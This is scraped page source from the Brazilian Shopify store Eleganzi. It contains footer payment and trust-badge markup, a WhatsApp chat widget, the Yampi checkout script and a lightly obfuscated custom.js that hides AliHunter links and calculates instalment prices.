                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=eleganzi.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_31e89418-b0b8-43f0-9557-7631f10107ed.png?v=1675262980"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=eleganzi.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_3d6435b4-bb6b-4d5f-991b-076bf9440d60.png?v=1675262979"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<style>
  
  :root {
  
  --imagezap-background: url(//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #cc7aac;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
          
			<img loading="lazy" src="//www.eleganzi.com.br/cdn/shop/files/Ativo_27_5x-removebg-preview_1fdae3af-8d79-4353-a7ec-dc7141ead3f4_360x.png?v=1708693431" alt="WhatsApp Perfil" height="52px" width="52px" style="border-radius: 48px;height: 52px;width: 52px;">
          
          
			<div class="title">Eleganzi<span>Fale conosco pelo WhatsApp</span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, estou aqui para te ajudar!</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://wa.me/554484384166">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://wa.me/554484384166">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://www.eleganzi.com.br'
        ,   shopifyInternalUrl = 'lindamenina.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <script src="//www.eleganzi.com.br/cdn/shop/t/25/assets/tiny-img-link-preloader.js?v=26403198945174473401753450462" type="text/javascript"></script>
</body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.eleganzi.com.br/cdn/shop/t/25/assets/custom.js?v=165537167388910936601758716632
body_size: -7
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);if(window.matchMedia("(max-width: 768px)").matches){window.onscroll=function(){var pageOffset=document.documentElement.scrollTop||document.body.scrollTop,btn=document.getElementById('scrollToTop');if(btn)btn.style.display=pageOffset>1200?'block':'none'}}
function parcelamento(){var preco=$('.product-form__info-item .price--highlight').text().split('                  ')[0].replace('R$ ','').replace(',','.').trim()
var compare=$('.product-form__info-item .price--compare').text().replace('R$ ','').replace(',','.')
var compare=parseFloat(compare)
var precompare=(compare-preco).toFixed(2).replace('.',',')
$('.product-label.product-label--on-sale span').text('R$ '+precompare)
var porcent=((compare-preco)*100/compare).toFixed(2).split('.')[0]
$('.price--highlight .product-label.product-label--on-sale').append('-'+porcent+'%')
var preco=parseFloat(preco);var calculo=((preco+0)*1.1979)/12;var calculo=calculo.toFixed(2).replace('.',',');var calculo=('R$ '+calculo);$('.parcelamento').html('<span>em até 12x de <b>'+calculo+'</b></span>')}
$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)})

--- FILE ---
content_type: image/svg+xml
